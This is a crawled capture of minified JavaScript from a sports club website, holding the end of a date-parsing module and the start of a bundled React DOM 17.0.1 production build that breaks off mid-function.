x=T[1];return{year:parseInt(x,10),restDateString:Z.slice(x.length)}}if(T=h.YY.exec(Z)||y.exec(Z),T){var N=T[1];return{year:parseInt(N,10)*100,restDateString:Z.slice(N.length)}}return{year:null}}function W(Z,p){if(p===null)return null;var y,b,T,x;if(Z.length===0)return b=new Date(0),b.setUTCFullYear(p),b;if(y=h.MM.exec(Z),y)return b=new Date(0),T=parseInt(y[1],10)-1,w(p,T)?(b.setUTCFullYear(p,T),b):new Date(NaN);if(y=h.DDD.exec(Z),y){b=new Date(0);var N=parseInt(y[1],10);return U(p,N)?(b.setUTCFullYear(p,0,N),b):new Date(NaN)}if(y=h.MMDD.exec(Z),y){b=new Date(0),T=parseInt(y[1],10)-1;var I=parseInt(y[2],10);return w(p,T,I)?(b.setUTCFullYear(p,T,I),b):new Date(NaN)}if(y=h.Www.exec(Z),y)return x=parseInt(y[1],10)-1,j(p,x)?f(p,x):new Date(NaN);if(y=h.WwwD.exec(Z),y){x=parseInt(y[1],10)-1;var R=parseInt(y[2],10)-1;return j(p,x,R)?f(p,x,R):new Date(NaN)}return null}function E(Z){var p,y,b;if(p=h.HH.exec(Z),p)return y=parseFloat(p[1].replace(",",".")),Y(y)?y%24*t:NaN;if(p=h.HHMM.exec(Z),p)return y=parseInt(p[1],10),b=parseFloat(p[2].replace(",",".")),Y(y,b)?y%24*t+b*d:NaN;if(p=h.HHMMSS.exec(Z),p){y=parseInt(p[1],10),b=parseInt(p[2],10);var T=parseFloat(p[3].replace(",","."));return Y(y,b,T)?y%24*t+b*d+T*1e3:NaN}return null}function f(Z,p,y){p=p||0,y=y||0;var b=new Date(0);b.setUTCFullYear(Z,0,4);var T=b.getUTCDay()||7,x=p*7+y+1-T;return b.setUTCDate(b.getUTCDate()+x),b}var c=[31,28,31,30,31,30,31,31,30,31,30,31],v=[31,29,31,30,31,30,31,31,30,31,30,31];function l(Z){return Z%400===0||Z%4===0&&Z%100!==0}function w(Z,p,y){if(p<0||p>11)return!1;if(y!=null){if(y<1)return!1;var b=l(Z);if(b&&y>v[p]||!b&&y>c[p])return!1}return!0}function U(Z,p){if(p<1)return!1;var y=l(Z);return!(y&&p>366||!y&&p>365)}function j(Z,p,y){return!(p<0||p>52||y!=null&&(y<0||y>6))}function Y(Z,p,y){return!(Z!=null&&(Z<0||Z>=25)||p!=null&&(p<0||p>=60)||y!=null&&(y<0||y>=60))}D.exports=a.default},98674:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=r;var i=o(e(32027)),u=o(e(36651));function o(n){return n&&n.__esModule?n:{default:n}}function r(n,t,d){var s=(0,u.default)(n,d),h=(0,i.default)(t,s,!0),P=new Date(s.getTime()-h),O=new Date(0);return O.setFullYear(P.getUTCFullYear(),P.getUTCMonth(),P.getUTCDate()),O.setHours(P.getUTCHours(),P.getUTCMinutes(),P.getUTCSeconds(),P.getUTCMilliseconds()),O}D.exports=a.default},20653:function(D,a,e){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=d;var i=t(e(78275)),u=t(e(36651)),o=t(e(24026)),r=t(e(32027)),n=t(e(62613));function t(s){return s&&s.__esModule?s:{default:s}}function d(s,h,P){if(typeof s=="string"&&!s.match(o.default)){var O=(0,i.default)(P);return O.timeZone=h,(0,u.default)(s,O)}var M=(0,u.default)(s,P),W=(0,n.default)(M.getFullYear(),M.getMonth(),M.getDate(),M.getHours(),M.getMinutes(),M.getSeconds(),M.getMilliseconds()).getTime(),E=(0,r.default)(h,new Date(W));return new Date(W+E)}D.exports=a.default}}]);

//# sourceMappingURL=7153.js.map?_t=b9059a5392b98d922ec3

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891
body_size: 66448
content:
(function(){var Bu={12467:function(D,_,O){"use strict";/** @license React v17.0.1
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var T=O(25365),S=O(28087),j=O(72594);function f(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!T)throw Error(f(227));var $=new Set,U={};function I(e,t){N(e,t),N(e+"Capture",t)}function N(e,t){for(U[e]=t,e=0;e<t.length;e++)$.add(t[e])}var F=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),z=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,b=Object.prototype.hasOwnProperty,q={},X={};function Y(e){return b.call(X,e)?!0:b.call(q,e)?!1:z.test(e)?X[e]=!0:(q[e]=!0,!1)}function te(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function se(e,t,n,r){if(t===null||typeof t>"u"||te(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function ne(e,t,n,r,i,u,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=u,this.removeEmptyString=o}var re={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){re[e]=new ne(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];re[t]=new ne(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){re[e]=new ne(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){re[e]=new ne(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){re[e]=new ne(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){re[e]=new ne(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){re[e]=new ne(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){re[e]=new ne(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){re[e]=new ne(e,5,!1,e.toLowerCase(),null,!1,!1)});var he=/[\-:]([a-z])/g;function we(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){re[e]=new ne(e,1,!1,e.toLowerCase(),null,!1,!1)}),re.xlinkHref=new ne("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){re[e]=new ne(e,1,!1,e.toLowerCase(),null,!0,!0)});function de(e,t,n,r){var i=re.hasOwnProperty(t)?re[t]:null,u=i!==null?i.type===0:r?!1:!(!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N");u||(se(t,n,i,r)&&(n=null),r||i===null?Y(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):i.mustUseProperty?e[i.propertyName]=n===null?i.type===3?!1:"":n:(t=i.attributeName,r=i.attributeNamespace,n===null?e.removeAttribute(t):(i=i.type,n=i===3||i===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var Q=T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,k=60103,w=60106,a=60107,p=60108,s=60114,y=60109,C=60110,W=60112,J=60113,ee=60120,me=60115,h=60116,x=60121,E=60128,R=60129,A=60130,ie=60131;if(typeof Symbol=="function"&&Symbol.for){var G=Symbol.for;k=G("react.element"),w=G("react.portal"),a=G("react.fragment"),p=G("react.strict_mode"),s=G("react.profiler"),y=G("react.provider"),C=G("react.context"),W=G("react.forward_ref"),J=G("react.suspense"),ee=G("react.suspense_list"),me=G("react.memo"),h=G("react.lazy"),x=G("react.block"),G("react.scope"),E=G("react.opaque.id"),R=G("react.debug_trace_mode"),A=G("react.offscreen"),ie=G("react.legacy_hidden")}var ge=typeof Symbol=="function"&&Symbol.iterator;function ye(e){return e===null||typeof e!="object"?null:(e=ge&&e[ge]||e["@@iterator"],typeof e=="function"?e:null)}var Pe;function Be(e){if(Pe===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Pe=t&&t[1]||""}return`
`+Pe+e}var Jr=!1;function Jn(e,t){if(!e||Jr)return"";Jr=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&typeof c.stack=="string"){for(var i=c.stack.split(`
`),u=r.stack.split(`
`),o=i.length-1,l=u.length-1;1<=o&&0<=l&&i[o]!==u[l];)l--;for(;1<=o&&0<=l;o--,l--)if(i[o]!==u[l]){if(o!==1||l!==1)do if(o--,l--,0>l||i[o]!==u[l])return`
`+i[o].replace(" at new "," at ");while(1<=o&&0<=l);break}}}finally{Jr=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Be(e):""}function Pa(e){switch(e.tag){case 5:return Be(e.type);case 16:return Be("Lazy");case 13:return Be("Suspense");case 19:return Be("SuspenseList");case 0:case 2:case 15:return e=Jn(e.type,!1),e;case 11:return e=Jn(e.type.render,!1),e;case 22:return e=Jn(e.type._render,!1),e;case 1:return e=Jn(e.type,!0),e;default:return""}}function At(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case a:return"Fragment";case w:return"Portal";case s:return"Profiler";case p:return"StrictMode";case J:return"Suspense";case ee:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case C:return(e.displayName||"Context")+".Consumer";case y:return(e._context.displayName||"Context")+".Provider";case W:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(t!==""?"ForwardRef("+t+")":"ForwardRef");case me:return At(e.type);case x:return At(e._render);case h:t=e._payload,e=e._init;try{return At(e(t))}catch{}}return null}function ot(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function $u(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Oa(e){var t=$u(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var i=n.get,u=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(o){r=""+o,u.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function er(e){e._valueTracker||(e._valueTracker=Oa(e))}function Wu(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=$u(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function tr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function ei(e,t){var n=t.checked;return S({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Hu(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=ot(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Ku(e,t){t=t.checked,t!=null&&de(e,"checked",t,!1)}function ti(e,t){Ku(e,t);var n=ot(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?ni(e,t.type,n):t.hasOwnProperty("defaultValue")&&ni(e,t.type,ot(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function bu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function ni(e,t,n){(t!=="number"||tr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ma(e){var t="";return T.Children.forEach(e,function(n){n!=null&&(t+=n)}),t}function ri(e,t){return e=S({children:void 0},t),(t=Ma(t.children))&&(e.children=t),e}function Ut(e,t,n,r){if(e=e.options,t){t={};for(var i=0;i<n.length;i++)t["$"+n[i]]=!0;for(n=0;n<e.length;n++)i=t.hasOwnProperty("$"+e[n].value),e[n].selected!==i&&(e[n].selected=i),i&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ot(n),t=null,i=0;i<e.length;i++){if(e[i].value===n){e[i].selected=!0,r&&(e[i].defaultSelected=!0);return}t!==null||e[i].disabled||(t=e[i])}t!==null&&(t.selected=!0)}}function ii(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(f(91));return S({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function qu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(f(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(f(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:ot(n)}}function Zu(e,t){var n=ot(t.value),r=ot(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Yu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}var ui={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function Gu(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function oi(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Gu(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var nr,Xu=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,i){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,i)})}:e}(function(e,t){if(e.namespaceURI!==ui.svg||"innerHTML"in e)e.innerHTML=t;else{for(nr=nr||document.createElement("div"),nr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=nr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function fn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var dn={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ta=["Webkit","ms","Moz","O"];Object.keys(dn).forEach(function(e){Ta.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),dn[t]=dn[e]})});function Ju(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||dn.hasOwnProperty(e)&&dn[e]?(""+t).trim():t+"px"}function eo(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,i=Ju(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,i):e[n]=i}}var xa=S({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function li(e,t){if(t){if(xa[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(f(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(f(60));if(!(typeof t.dangerouslySetInnerHTML=="object"&&"__html"in t.dangerouslySetInnerHTML))throw Error(f(61))}if(t.style!=null&&typeof t.style!="object")throw Error(f(62))}}function ai(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function si(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var ci=null,zt=null,Qt=null;function to(e){if(e=Ln(e)){if(typeof ci!="function")throw Error(f(280));var t=e.stateNode;t&&(t=_r(t),ci(e.stateNode,e.type,t))}}function no(e){zt?Qt?Qt.push(e):Qt=[e]:zt=e}function ro(){if(zt){var e=zt,t=Qt;if(Qt=zt=null,to(e),t)for(e=0;e<t.length;e++)to(t[e])}}function fi(e,t){return e(t)}function io(e,t,n,r,i){return e(t,n,r,i)}function di(){}var uo=fi,Ot=!1,pi=!1;function hi(){(zt!==null||Qt!==null)&&(di(),ro())}function Na(e,t,n){if(pi)return e(t,n);pi=!0;try{return uo(e,t,n)}finally{pi=!1,hi()}}function pn(e,t){var n=e.stateNode;if(n===null)return null;var r=_r(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(f(231,t,typeof n));return n}var mi=!1;if(F)try{var hn={};Object.defineProperty(hn,"passive",{get:function(){mi=!0}}),window.addEventListener("test",hn,hn),window.removeEventListener("test",hn,hn)}catch{mi=!1}function La(e,t,n,r,i,u,o,l,c){var g=Array.prototype.slice.call(arguments,3);try{t.apply(n,g)}catch(V){this.onError(V)}}var mn=!1,rr=null,ir=!1,vi=null,Fa={onError:function(e){mn=!0,rr=e}};function Da(e,t,n,r,i,u,o,l,c){mn=!1,rr=null,La.apply(Fa,arguments)}function Ra(e,t,n,r,i,u,o,l,c){if(Da.apply(this,arguments),mn){if(mn){var g=rr;mn=!1,rr=null}else throw Error(f(198));ir||(ir=!0,vi=g)}}function Mt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&1026&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function oo(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function lo(e){if(Mt(e)!==e)throw Error(f(188))}function ja(e){var t=e.alternate;if(!t){if(t=Mt(e),t===null)throw Error(f(188));return t!==e?null:e}for(var n=e,r=t;;){var i=n.return;if(i===null)break;var u=i.alternate;if(u===null){if(r=i.return,r!==null){n=r;continue}break}if(i.child===u.child){for(u=i.child;u;){if(u===n)return lo(i),e;if(u===r)return lo(i),t;u=u.sibling}throw Error(f(188))}if(n.return!==r.return)n=i,r=u;else{for(var o=!1,l=i.child;l;){if(l===n){o=!0,n=i,r=u;break}if(l===r){o=!0,r=i,n=u;break}l=l.sibling}if(!o){for(l=u.child;l;){if(l===n){o=!0,n=u,r=i;break}if(l===r){o=!0,r=u,n=i;break}l=l.sibling}if(!o)throw Error(f(189))}}if(n.alternate!==r)throw Error(f(190))}if(n.tag!==3)throw Error(f(188));return n.stateNode.current===n?e:t}function ao(e){if(e=ja(e),!e)return null;for(var t=e;;){if(t.tag===5||t.tag===6)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function so(e,t){for(var n=e.alternate;t!==null;){if(t===e||t===n)return!0;t=t.return}return!1}var co,yi,fo,po,gi=!1,Ze=[],lt=null,at=null,st=null,vn=new Map,yn=new Map,gn=[],ho="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function wi(e,t,n,r,i){return{blockedOn:e,domEventName:t,eventSystemFlags:n|16,nativeEvent:i,targetContainers:[r]}}function mo(e,t){switch(e){case"focusin":case"focusout":lt=null;break;case"dragenter":case"dragleave":at=null;break;case"mouseover":case"mouseout":st=null;break;case"pointerover":case"pointerout":vn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":yn.delete(t.pointerId)}}function wn(e,t,n,r,i,u){return e===null||e.nativeEvent!==u?(e=wi(t,n,r,i,u),t!==null&&(t=Ln(t),t!==null&&yi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,i!==null&&t.indexOf(i)===-1&&t.push(i),e)}function Ia(e,t,n,r,i){switch(t){case"focusin":return lt=wn(lt,e,t,n,r,i),!0;case"dragenter":return at=wn(at,e,t,n,r,i),!0;case"mouseover":return st=wn(st,e,t,n,r,i),!0;case"pointerover":var u=i.pointerId;return vn.set(u,wn(vn.get(u)||null,e,t,n,r,i)),!0;case"gotpointercapture":return u=i.pointerId,yn.set(u,wn(yn.get(u)||null,e,t,n,r,i)),!0}return!1}function Aa(e){var t=Tt(e.target);if(t!==null){var n=Mt(t);if(n!==null){if(t=n.tag,t===13){if(t=oo(n),t!==null){e.blockedOn=t,po(e.lanePriority,function(){j.unstable_runWithPriority(e.priority,function(){fo(n)})});return}}else if(t===3&&n.stateNode.hydrate){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function ur(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Pi(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n!==null)return t=Ln(n),t!==null&&yi(t),e.blockedOn=n,!1;t.shift()}return!0}function vo(e,t,n){ur(e)&&n.delete(t)}function Ua(){for(gi=!1;0<Ze.length;){var e=Ze[0];if(e.blockedOn!==null){e=Ln(e.blockedOn),e!==null&&co(e);break}for(var t=e.targetContainers;0<t.length;){var n=Pi(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n!==null){e.blockedOn=n;break}t.shift()}e.blockedOn===null&&Ze.shift()}lt!==null&&ur(lt)&&(lt=null),at!==null&&ur(at)&&(at=null),st!==null&&ur(st)&&(st=null),vn.forEach(vo),yn.forEach(vo)}function _n(e,t){e.blockedOn===t&&(e.blockedOn=null,gi||(gi=!0,j.unstable_scheduleCallback(j.unstable_NormalPriority,Ua)))}function yo(e){function t(i){return _n(i,e)}if(0<Ze.length){_n(Ze[0],e);for(var n=1;n<Ze.length;n++){var r=Ze[n];r.blockedOn===e&&(r.blockedOn=null)}}for(lt!==null&&_n(lt,e),at!==null&&_n(at,e),st!==null&&_n(st,e),vn.forEach(t),yn.forEach(t),n=0;n<gn.length;n++)r=gn[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<gn.length&&(n=gn[0],n.blockedOn===null);)Aa(n),n.blockedOn===null&&gn.shift()}function or(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Bt={animationend:or("Animation","AnimationEnd"),animationiteration:or("Animation","AnimationIteration"),animationstart:or("Animation","AnimationStart"),transitionend:or("Transition","TransitionEnd")},_i={},go={};F&&(go=document.createElement("div").style,"AnimationEvent"in window||(delete Bt.animationend.animation,delete Bt.animationiteration.animation,delete Bt.animationstart.animation),"TransitionEvent"in window||delete Bt.transitionend.transition);function lr(e){if(_i[e])return _i[e];if(!Bt[e])return e;var t=Bt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in go)return _i[e]=t[n];return e}var wo=lr("animationend"),_o=lr("animationiteration"),Eo=lr("animationstart"),So=lr("transitionend"),ko=new Map,Ei=new Map,za=["abort","abort",wo,"animationEnd",_o,"animationIteration",Eo,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",So,"transitionEnd","waiting","waiting"];function Si(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],i=e[n+1];i="on"+(i[0].toUpperCase()+i.slice(1)),Ei.set(r,t),ko.set(r,i),I(i,[r])}}var Qa=j.unstable_now;Qa();var _e=8;function Vt(e){if(1&e)return _e=15,1;if(2&e)return _e=14,2;if(4&e)return _e=13,4;var t=24&e;return t!==0?(_e=12,t):e&32?(_e=11,32):(t=192&e,t!==0?(_e=10,t):e&256?(_e=9,256):(t=3584&e,t!==0?(_e=8,t):e&4096?(_e=7,4096):(t=4186112&e,t!==0?(_e=6,t):(t=62914560&e,t!==0?(_e=5,t):e&67108864?(_e=4,67108864):e&134217728?(_e=3,134217728):(t=805306368&e,t!==0?(_e=2,t):1073741824&e?(_e=1,1073741824):(_e=8,e))))))}function Ba(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}function Va(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(f(358,e))}}function En(e,t){var n=e.pendingLanes;if(n===0)return _e=0;var r=0,i=0,u=e.expiredLanes,o=e.suspendedLanes,l=e.pingedLanes;if(u!==0)r=u,i=_e=15;else if(u=n&134217727,u!==0){var c=u&~o;c!==0?(r=Vt(c),i=_e):(l&=u,l!==0&&(r=Vt(l),i=_e))}else u=n&~o,u!==0?(r=Vt(u),i=_e):l!==0&&(r=Vt(l),i=_e);if(r===0)return 0;if(r=31-ct(r),r=n&((0>r?0:1<<r)<<1)-1,t!==0&&t!==r&&!(t&o)){if(Vt(t),i<=_e)return 